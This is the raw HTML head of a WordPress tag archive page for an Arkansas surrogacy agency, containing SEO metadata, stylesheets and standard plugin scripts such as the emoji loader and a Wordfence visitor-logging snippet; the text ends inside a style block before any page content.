

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/surrogate-ward-ar/
body_size: 96189
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Ward AR Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/surrogate-ward-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Ward AR Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/surrogate-ward-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/surrogate-ward-ar/","url":"https://arkansas-surrogacy.com/tag/surrogate-ward-ar/","name":"Surrogate Ward AR Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/surrogate-ward-ar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/surrogate-ward-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Ward AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Surrogate Ward AR Tag Feed" href="https://arkansas-surrogacy.com/tag/surrogate-ward-ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"1cb9de2cd5","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/627" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=5DA15E5E2C13A575B3D7325E49AE32D8');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
